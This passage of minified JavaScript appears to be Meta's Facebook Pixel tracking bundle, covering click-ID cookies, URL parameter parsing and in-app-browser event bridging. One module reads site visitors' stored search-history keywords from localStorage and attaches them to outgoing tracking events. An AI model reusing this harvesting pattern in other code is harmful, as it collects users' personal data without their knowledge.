L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var 